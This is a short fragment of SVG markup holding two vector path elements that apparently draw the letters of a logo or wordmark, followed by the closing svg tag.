  <path class="cls-1" d="M448.63,2.45a1.68,1.68,0,0,1,.55-1.3,1.78,1.78,0,0,1,1.26-.51h4.93a1.68,1.68,0,0,1,1.23.51l.07.07,29.26,29.19v-28a1.7,1.7,0,0,1,.54-1.3,1.82,1.82,0,0,1,1.27-.51h5a1.61,1.61,0,0,1,1.23.55,1.78,1.78,0,0,1,.51,1.26V49.53A1.78,1.78,0,0,1,494,50.8a1.63,1.63,0,0,1-1.23.54h-5a1.77,1.77,0,0,1-1.27-.54,1.73,1.73,0,0,1-.54-1.27V42.29a1.75,1.75,0,0,1-.72-.44l-28.1-28.1V49.53a1.78,1.78,0,0,1-.51,1.27,1.63,1.63,0,0,1-1.23.54h-4.93a1.73,1.73,0,0,1-1.26-.54,1.71,1.71,0,0,1-.55-1.27Z"></path>
  <path class="cls-1" d="M590.15,2.43v.22a1.56,1.56,0,0,1-.21.79L573.61,30.36v19a1.7,1.7,0,0,1-.54,1.29,1.89,1.89,0,0,1-1.32.5h-5a1.8,1.8,0,0,1-1.32-.54,1.71,1.71,0,0,1-.54-1.25v-19L548.54,3.44a1.56,1.56,0,0,1-.21-.79,2.53,2.53,0,0,1,.14-.65,2,2,0,0,1,.83-.78,2.45,2.45,0,0,1,1.18-.29h3.86q3,0,4.09,1.93l.07.07L569.38,21l10.6-18s.07,0,.07-.07Q581.13.93,584.13.93H588A2.09,2.09,0,0,1,590,2c.09.29.14.43.14.43"></path>
</svg>
